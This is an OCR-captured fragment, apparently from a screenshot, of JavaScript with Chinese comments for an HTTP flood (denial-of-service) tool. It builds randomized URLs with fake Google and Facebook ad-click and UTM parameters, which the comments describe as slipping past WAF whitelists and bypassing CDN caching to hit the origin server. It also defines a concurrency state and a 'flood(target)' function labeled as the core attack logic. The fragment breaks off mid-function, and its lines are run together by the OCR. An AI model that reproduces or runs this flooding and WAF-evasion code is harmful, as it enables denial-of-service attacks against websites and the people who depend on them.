
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法